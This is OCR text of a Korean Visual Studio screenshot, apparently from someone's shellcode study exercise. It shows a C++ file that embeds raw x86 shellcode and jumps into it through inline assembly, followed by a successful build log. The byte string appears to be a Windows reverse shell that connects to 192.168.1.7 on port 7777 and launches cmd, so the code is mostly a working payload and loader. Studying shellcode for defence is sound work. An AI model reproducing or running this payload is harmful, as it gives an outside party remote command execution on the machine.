 shellcode_cmd - Microsoft Visual Studio
빠른 실행(Ctrl+Q)
파일(F) 편집(E) 보기(V) 프로젝트(P) 빌드(B) 디버그(D) 팀(M) 도구(T) 테스트(S) 분석(N) 창(W) 도움말(H)
Handong Choi HC
Debug Win32 로컬 Windows 디버거
서버 탐색기
도구 상자
shellcode_cmd.cpp
stdafx.cpp
shellcode_cmd (전역 범위) _tmain(int argc, _TCHAR * argv[])
4
5 char shellcode[] = "₩xfc₩xe8₩x82₩x00₩x00₩x00₩x60₩x89₩xe5₩x31₩xc0₩x64₩x8b₩x50₩x30"
6 "₩x8b₩x52₩x0c₩x8b₩x52₩x14₩x8b₩x72₩x28₩x0f₩xb7₩x4a₩x26₩x31₩xff"
7 "₩xac₩x3c₩x61₩x7c₩x02₩x2c₩x20₩xc1₩xcf₩x0d₩x01₩xc7₩xe2₩xf2₩x52"
8 "₩x57₩x8b₩x52₩x10₩x8b₩x4a₩x3c₩x8b₩x4c₩x11₩x78₩xe3₩x48₩x01₩xd1"
9 "₩x51₩x8b₩x59₩x20₩x01₩xd3₩x8b₩x49₩x18₩xe3₩x3a₩x49₩x8b₩x34₩x8b"
10 "₩x01₩xd6₩x31₩xff₩xac₩xc1₩xcf₩x0d₩x01₩xc7₩x38₩xe0₩x75₩xf6₩x03"
11 "₩x7d₩xf8₩x3b₩x7d₩x24₩x75₩xe4₩x58₩x8b₩x58₩x24₩x01₩xd3₩x66₩x8b"
12 "₩x0c₩x4b₩x8b₩x58₩x1c₩x01₩xd3₩x8b₩x04₩x8b₩x01₩xd0₩x89₩x44₩x24"
13 "₩x24₩x5b₩x5b₩x61₩x59₩x5a₩x51₩xff₩xe0₩x5f₩x5f₩x5a₩x8b₩x12₩xeb"
14 "₩x8d₩x5d₩x68₩x33₩x32₩x00₩x00₩x68₩x77₩x73₩x32₩x5f₩x54₩x68₩x4c"
15 "₩x77₩x26₩x07₩xff₩xd5₩xb8₩x90₩x01₩x00₩x00₩x29₩xc4₩x54₩x50₩x68"
16 "₩x29₩x80₩x6b₩x00₩xff₩xd5₩x50₩x50₩x50₩x50₩x40₩x50₩x40₩x50₩x68"
17 "₩xea₩x0f₩xdf₩xe0₩xff₩xd5₩x97₩x6a₩x05₩x68₩xc0₩xa8₩x01₩x07₩x68"
18 "₩x02₩x00₩x1e₩x61₩x89₩xe6₩x6a₩x10₩x56₩x57₩x68₩x99₩xa5₩x74₩x61"
19 "₩xff₩xd5₩x85₩xc0₩x74₩x0c₩xff₩x4e₩x08₩x75₩xec₩x68₩xf0₩xb5₩xa2"
20 "₩x56₩xff₩xd5₩x68₩x63₩x6d₩x64₩x00₩x89₩xe3₩x57₩x57₩x57₩x31₩xf6"
21 "₩x6a₩x12₩x59₩x56₩xe2₩xfd₩x66₩xc7₩x44₩x24₩x3c₩x01₩x01₩x8d₩x44"
22 "₩x24₩x10₩xc6₩x00₩x44₩x54₩x50₩x56₩x56₩x56₩x46₩x56₩x4e₩x56₩x56"
23 "₩x53₩x56₩x68₩x79₩xcc₩x3f₩x86₩xff₩xd5₩x89₩xe0₩x4e₩x56₩x46₩xff"
24 "₩x30₩x68₩x08₩x87₩x1d₩x60₩xff₩xd5₩xbb₩xf0₩xb5₩xa2₩x56₩x68₩xa6"
25 "₩x95₩xbd₩x9d₩xff₩xd5₩x3c₩x06₩x7c₩x0a₩x80₩xfb₩xe0₩x75₩x05₩xbb"
26 "₩x47₩x13₩x72₩x6f₩x6a₩x00₩x53₩xff₩xd5";
27
28 int _tmain(int argc, _TCHAR* argv[])
29 {
30 int * shell = (int*)shellcode;
31 __asm{
32 jmp shell;
33 }
34 }
창 캡처(W)
100 %
출력
출력 보기 선택(S): 빌드
1>------ 빌드 시작: 프로젝트: shellcode_cmd, 구성: Debug Win32 ------
1>shellcode_cmd.cpp
1>shellcode_cmd.vcxproj -> C:₩Users₩Henry₩Desktop₩Study₩part 03₩1.1 쉘코드 기본₩쉘코드 테스트₩shellcode_cmd3₩Debug₩shellcode_cmd.exe
1>shellcode_cmd.vcxproj -> C:₩Users₩Henry₩Desktop₩Study₩part 03₩1.1 쉘코드 기본₩쉘코드 테스트₩shellcode_cmd3₩Debug₩shellcode_cmd.pdb (Partial PDB)
========== 빌드: 성공 1, 실패 0, 최신 0, 생략 0 ==========
오류 목록 출력
솔루션 탐색기
솔루션 탐색기 검색(Ctrl+;)
솔루션 'shellcode_cmd' (1개 프로젝트
shellcode_cmd
참조
외부 종속성
리소스 파일
소스 파일
shellcode_cmd.cpp
stdafx.cpp
헤더 파일
ReadMe.txt
솔루션 탐색기 팀 탐색기
속성
_tmain VCCodeFunction
C++
(Name) _tmain
File c:₩Users₩Henry₩
FullName _tmain
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++
준비 줄: 34 열: 2 문자: 2 INS 소스 제어에 추가